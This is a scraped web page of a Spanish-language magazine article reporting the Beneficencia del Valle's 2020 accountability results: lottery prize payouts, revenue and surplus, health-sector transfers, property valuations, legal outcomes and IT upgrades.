		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazinmigente.com%2Fbeneficencia-del-valle-rindio-cuentas-del-ano-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Beneficencia+del+Valle+rindi%C3%B3+cuentas+del+a%C3%B1o+2020&url=https%3A%2F%2Fmagazinmigente.com%2Fbeneficencia-del-valle-rindio-cuentas-del-ano-2020%2F&via=Magazin+Mi+Gente" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/&amp;media=https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png&description=El año 2020 representó para la Beneficencia del Valle una oportunidad para demostrar que la solidez, el empuje y la tenacidad de actores como la Gobernación del Valle, con la gobernadora Clara Luz Roldán y el liderazgo del gerente Rubén Felipe Lagarejo Rivas, esfuerzos que hicieron posible que esta entidad creciera e incrementera sus aportes a la salud del Departamento." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Beneficencia+del+Valle+rindi%C3%B3+cuentas+del+a%C3%B1o+2020 %0A%0A https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png" data-caption=""><img width="640" height="365" class="entry-thumb td-modal-image" src="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-640x365.png" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-640x365.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-300x171.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-1024x585.png 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-768x438.png 768w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-736x420.png 736w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-681x389.png 681w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04-1021x580.png 1021w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-04.png 1100w" sizes="(max-width: 640px) 100vw, 640px" alt="beneficencia-del-valle-rindio-cuentas-del-año-2020-04" title="beneficencia-del-valle-rindio-cuentas-del-año-2020-04"/></a></div>
        <!-- content -->
<p>El año 2020 representó para la Beneficencia del Valle una oportunidad para demostrar que la solidez, el empuje y la tenacidad de actores como la Gobernación del Valle, con la gobernadora <strong>Clara Luz Roldán</strong> y el liderazgo del gerente <strong>Rubén Felipe Lagarejo Rivas</strong>, esfuerzos que hicieron posible que esta entidad creciera e incrementara sus aportes a la salud del Departamento.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01.png" alt="beneficencia-del-valle-rindio-cuentas-del-año-2020-01" class="wp-image-376 lazyload"/><noscript><img fetchpriority="high" decoding="async" width="1100" height="500" src="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01.png" alt="beneficencia-del-valle-rindio-cuentas-del-año-2020-01" class="wp-image-376 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01.png 1100w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01-300x136.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01-1024x465.png 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01-768x349.png 768w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01-924x420.png 924w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01-640x291.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-01-681x310.png 681w" sizes="(max-width: 1100px) 100vw, 1100px" /></noscript></figure></div>



<p>Ello lo corrobora el posicionamiento de marca realizado, con la fidelización del comprador y la estrategia comercial a través de un plan de premios que incentivó la premiación con un mayor sin serie que representó cambiar la vida de más ganadores, pues mientras en el año 2019 canceló $17.777.276.878 en el 2020 se pagaron $18.378.056.039, o sea, un pago de $600,779,161 más que el año anterior, lo que se traduce en un 3.27% de incremento.</p>



<p>Acciones comerciales en las que se promovieron el sorteo extraordinario, el billete unifraccional, el raspa de tres fracciones, el raspa al cliente, la promocional del amigo lotero, el premio al cliente Valle Bingo y el Valle Bingo como tal, así como un lanzamiento adicional, cuyas ventas permitieron controlar la variación negativa frente a las ventas del año anterior, con la tercera menor variación de ( -18 % ) en todo el país.</p>



<p>Con el lanzamiento del extra solidario se recaudaron $621.450.200, implementado para mitigar las afugias de cerca de 10 mil loteros en Colombia que necesitaron ayuda en época de pandemia.&nbsp;</p>



<p>Esta sumatoria conllevó a que la Beneficencia del Valle durante la vigencia del año 2020 obtuviera un recaudo acumulado de ingresos por $55.022.283.253 y de gastos por $45.528.204.859 generando un superávit presupuestal por $9.494.078.394; logrando la recuperación financiera de la entidad por aproximadamente 792 millones en relación con el ejercicio financiero de la vigencia 2019, por lo que la entidad cerró el año 2020 con un porcentaje de alcance cumplido de 82% en los rendimientos financieros proyectados en esta vigencia, por un valor aproximado de $400 millones.</p>



<p>Un logro significativo se dio en la transferencias a la salud, donde se notó un incremento anual de estos aportes, pues mientras en el año 2017 se transfirieron $47.682.419.413; en el 2018 la cifra subió a $49.974.857.048; en el 2019 fue de $52.024.956.151 y en el 2020 ascendió a los $53.024.046.404.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2.png" alt="" class="wp-image-343 lazyload"/><noscript><img decoding="async" width="945" height="114" src="https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2.png" alt="" class="wp-image-343 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2.png 945w, https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2-300x36.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2-768x93.png 768w, https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2-640x77.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/Cintilla-Calzado-Rómulo-PNG-2-681x82.png 681w" sizes="(max-width: 945px) 100vw, 945px" /></noscript></figure></div>



<p><strong>ACCIONES CONTUNDENTES</strong></p>



<p>Ordenar la casa fue una de las primeras acciones emprendidas por el personal administrativo de la Beneficencia del Valle, por lo que se inició con la realización del avalúo comercial y de renta de los bienes inmuebles de la Beneficencia del Valle, dejando en claro que estos ascienden a $31.375.362.395, representados&nbsp; en los inmuebles de los edificios de la Beneficencia&nbsp; de la calle 9 con carrera 4 y la carrera 4 con calle 8, por un monto de $9.050.342.400; al igual que los de Imbanaco, por $19.919.845.345; el lote El Ensueño, de Dagua por $110.674.650 y el lote del hogar Santa Cecilia de Palmira, por $2.294.500.000.</p>



<p>Dichos bienes fueron objeto de mantenimiento, reparación, restauración, enlucimiento de fachadas y oficinas, al igual que reposición de algunos elementos como puertas eléctricas y ascensores.</p>



<p>En lo laboral, se dio continuidad al Sistema de Seguridad y Salud, se expidió y tramitó ante los entes correspondientes para su aprobación el protocolo de bioseguridad, se estableció el trabajo en casa y la alternancia con horarios flexibles para los funcionarios de la entidad.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle.png" alt="" class="wp-image-340 lazyload"/><noscript><img decoding="async" width="4488" height="1048" src="https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle.png" alt="" class="wp-image-340 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle.png 4488w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-300x70.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-1024x239.png 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-768x179.png 768w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-1536x359.png 1536w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-2048x478.png 2048w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-1799x420.png 1799w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-640x149.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/Logo-Secretaría-de-Salud-Valle-681x159.png 681w" sizes="(max-width: 4488px) 100vw, 4488px" /></noscript></figure></div>



<p>Además se realizó la actualización del manual de funciones, la Resolución de Gerencia, conforme al Decreto 989 de 2020, se expidieron 14 circulares referentes a la prevención de contagio de COVID – 19, se mantuvieron&nbsp;las pólizas de seguros para las personas y&nbsp; los bienes inmuebles de la entidad, desarrollando la contratación con las compañías de seguros, se dio trámite al contrato de corredores de seguros y al contrato de Prever, garantizando las honras fúnebres de trabajadores oficiales, sus beneficiarios y jubilados.</p>



<p><strong>ESTAMOS AL DÍA</strong></p>



<p>En la vigencia 2020 se constituyeron cuentas por pagar por valor de $4.670.496.621,51 las cuales quedaron generadas para pagarlas durante la vigencia 2021; mientras que la Tesorería presentó un saldo en bancos por valor de $14.892.888.214,42 de los cuales la suma de $10.436.661.472,50 pertenece a la reserva técnica, los cuales son recursos que garantizan la operación y respaldo para el pagos de premios.&nbsp;</p>



<p>Igualmente, se dio cumplimiento a las normas jurídicas vigentes, especialmente a los Decretos legislativos y Acuerdos expedidos en alivio a los impactos económicos causados en razón a la pandemia Covid-19, en procura de la sostenibilidad financiera y el cumplimiento de los propósitos misionales de la entidad, así como, la atención prioritaria de sus clientes y proveedores externos, con alternativas en el marco legal para atender la crisis económica.&nbsp;</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03.png" alt="beneficencia-del-valle-rindio-cuentas-del-año-2020-03" class="wp-image-378 lazyload"/><noscript><img decoding="async" width="1100" height="671" src="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03.png" alt="beneficencia-del-valle-rindio-cuentas-del-año-2020-03" class="wp-image-378 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03.png 1100w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03-300x183.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03-1024x625.png 1024w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03-768x468.png 768w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03-689x420.png 689w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03-640x390.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/beneficencia-del-valle-rindio-cuentas-del-año-2020-03-681x415.png 681w" sizes="(max-width: 1100px) 100vw, 1100px" /></noscript></figure></div>



<p>Se brindó orientación a los servidores públicos, trabajadores oficiales y personal de apoyo a la gestión sobre la expedición de la normatividad y su aplicación según competencia a la entidad, se actualizó el Plan Legal tal como lo establecen los procesos certificados de calidad. Se expidieron circulares normativas, se capacitó a los integrantes del comité de conciliación sobre los lineamientos de defensa judicial de la entidad, se profirió un fallo a favor de la entidad debidamente ejecutoriado a través del medio de control de nulidad y restablecimiento del derecho y se logró el pago total de la obligación de arrendatarios en mora, a través de los procesos ejecutivos instaurados.</p>



<p>Además se profirió una sentencia ejecutoriada a favor de la entidad, durante la vigencia 2020 permitiéndole un ahorro aproximado de quinientos treinta y siete millones setecientos setenta y un mil trescientos veinticuatro pesos ($587.233.216).</p>



<p>Para el año 2020 la recuperación de la cartera por concepto de procesos ejecutivos fue de catorce millones novecientos quince mil setecientos dieciseis mil pesos con dieciseis centavos ($14.915.716,16), lo que se traduce en un ahorro y recaudo de seiscientos dos millones, ciento cuarenta y ocho mil novecientos treinta y dos pesos con dieciseis centavos $602.148.932,16.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" src="[data-uri]" data-src="https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100.png" alt="" class="wp-image-262 lazyload"/><noscript><img decoding="async" width="991" height="101" src="https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100.png" alt="" class="wp-image-262 lazyload" srcset="https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100.png 991w, https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100-300x31.png 300w, https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100-768x78.png 768w, https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100-640x65.png 640w, https://magazinmigente.com/wp-content/uploads/2021/10/BANNER_WEB_SER-PRIMEROS_MAGAZÍN-MI-GENTE_990x100-681x69.png 681w" sizes="(max-width: 991px) 100vw, 991px" /></noscript></figure></div>



<p>En cuanto a la participación activa en comités, se llevaron a cabo veinticuatro (24) Comités de Conciliación y en sesiones de junta directiva se levantaron veinte (20) actas y se profirieron doce (12) Acuerdos.</p>



<p><strong>DE LA MANO CON LA TECNOLOGÍA&nbsp;&nbsp;</strong></p>



<p>Para estar acordes con los avances tecnológicos, se realizó la actualización del esquema de backups de la información crítica de la entidad y de los usuarios a través de un servidor de almacenamiento en red NAS; se implementó un esquema de backup en nube (Amazon) y se diligenció la matriz ITA – Índice de Transparencia y Acceso a la Información.</p>



<p>Se procedió a la actualización del sistema de información de la entidad AZEN 2.0, en los módulos que lo componen con el fin de mejorar y optimizar los procesos; lo mismo que los sitios web&nbsp;<a href="http://www.loteriadelvalle.com/">www.loteriadelvalle.com</a>&nbsp;y&nbsp;<a href="http://www.benevalle.gov.co/">www.benevalle.gov.co</a>&nbsp;con el objetivo de cumplir con los Índices de Transparencia y Acceso a la Información ITA.</p>



<p>Con la adecuación de la infraestructura tecnológica de la entidad para la implementación del trabajo en casa y la implementación de accesos virtuales privados para todos los usuarios con el objetivo de realizar su trabajo desde allí, se ganó en efectividad.</p>



<p>La migración del aplicativo de devolución de la Lotería del Valle a un VPS (servidor virtual privado) fue una realidad, lo mismo que la contratación de un desarrollo para un sistema de devolución alterno para la devolución de la Lotería del Valle y la migración y configuración de hosting a servidores más robustos y de alta disponibilidad.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://magazinmigente.com/tag/beneficencia-del-valle/">Beneficencia del Valle</a></li><li><a href="https://magazinmigente.com/tag/loteria-del-valle/">Lotería del Valle</a></li><li><a href="https://magazinmigente.com/tag/rendicion-de-cuentas/">Rendición de cuentas</a></li><li><a href="https://magazinmigente.com/tag/valle-del-cauca/">Valle del Cauca</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://magazinmigente.com/beneficencia-del-valle-rindio-cuentas-del-ano-2020/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
